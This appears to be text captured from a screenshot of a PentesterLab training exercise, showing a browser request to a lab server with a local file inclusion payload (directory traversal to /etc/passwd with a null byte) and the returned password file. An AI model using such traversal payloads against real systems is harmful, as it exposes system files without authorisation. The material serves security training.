 Load URL
http://192.168.40.128/fileincl/example2.php?page=../../../../../../../etc/passwd%00
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PentesterLab.com Home
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:
/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:
/bin/false user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
© PentesterLab 2013